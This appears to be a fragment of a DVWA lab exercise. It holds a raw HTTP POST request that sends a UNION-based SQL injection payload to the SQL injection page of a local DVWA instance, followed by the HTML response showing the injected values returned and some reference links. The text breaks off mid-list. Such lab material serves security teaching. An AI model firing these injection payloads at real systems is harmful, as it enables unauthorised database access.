 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
id=1 union select 1,2 #&Submit=Submit
</form>
<pre>ID: 1 union select 1,2 #<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1 union select 1,2 #<br />First name: 1<br />Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a
href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a
href="http://hiderefer.com/?http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a